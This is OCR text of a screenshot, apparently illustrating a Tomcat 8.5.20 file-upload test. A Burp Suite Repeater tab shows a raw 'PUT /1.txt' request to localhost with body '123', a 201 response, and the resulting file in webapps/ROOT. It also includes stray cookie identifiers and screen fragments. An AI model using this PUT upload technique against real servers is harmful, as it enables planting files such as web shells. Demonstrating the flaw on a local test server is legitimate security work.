 粘贴
剪切
剪贴板
移动到 复制到
删除 重命名
组织
新建
文件夹
新建
属性
编辑
历史
打开
反向选择
此电脑 › Windows (C:) › tomcat › apache-tomcat-8.5.20 › webapps › ROOT
WEB-INF
1.txt
asf-logo-wide.s
vg
bg-button.png
bg-middle
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
123
cks
nited
mcat
(C:)
(D:)
E:)
)
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Un
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
PUT /1.txt  HTTP/1.1
Host: localhost:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: Idea-9dde6a1f=ad9e3cab-0303-4ebb-8567-77b43438edde;
UM_distinctid=15f016f1d184b3-0dc0ce0776fadf-8383667-1fa400-15f0
16f1d195a5;
CNZZDATA1257137=cnzz_eid%3D67649396-1507555399-http%253A%252F%2
52Flocalhost%253A8080%252F%26ntime%3D1507555399;
Phpstorm-a763567b=6676aa87-0792-4d06-ad11-984b2439d936;
Hm_lvt_cc53db168808048541c6735ce30421f5=1516885397,1517102240
Connection: close
Content-Length: 3
123
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Mon, 19 Feb 2018 03:23:29 GMT
Connection: close